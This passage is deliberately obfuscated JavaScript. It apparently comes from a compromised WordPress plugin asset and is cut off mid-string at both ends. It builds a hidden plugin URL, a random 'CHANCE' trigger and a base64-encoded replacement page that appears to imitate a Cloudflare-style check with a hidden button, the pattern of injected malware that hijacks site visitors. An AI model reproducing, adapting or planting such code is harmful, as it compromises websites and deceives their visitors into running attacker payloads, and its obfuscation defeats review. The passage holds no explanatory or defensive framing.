,'mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJo'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xcb9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6cc(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'LmJsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x41